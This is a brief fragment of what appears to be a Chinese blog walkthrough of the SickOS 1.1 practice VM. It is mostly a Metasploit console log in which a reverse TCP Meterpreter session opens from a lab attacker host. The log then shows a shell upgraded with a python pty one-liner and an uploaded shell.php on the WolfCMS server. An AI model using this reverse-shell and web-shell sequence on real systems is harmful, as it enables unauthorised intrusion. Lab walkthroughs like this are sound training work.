 Apache/2.2.22 (Ubuntu) Server at 192.168.56.109 Port 80
dayuSickOS
1.1
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (37775 bytes) to 192.168.56.109
[*] Meterpreter session 1 opened (192.168.56.103:4444 ->
meterpreter > id
[-] Unknown command: id.
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 1492 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@SickOs:/var/www/wolfcms/public$
www-data@SickOs:/var/www/wolfcms/public$
www-data@SickOs:/var/www/wolfcms/public$ ls
ls
images  shell.php  themes
www-data@SickOs:/var/www/wolfcms/public$
大余安全
https://blog.csdn.net/qq_34801745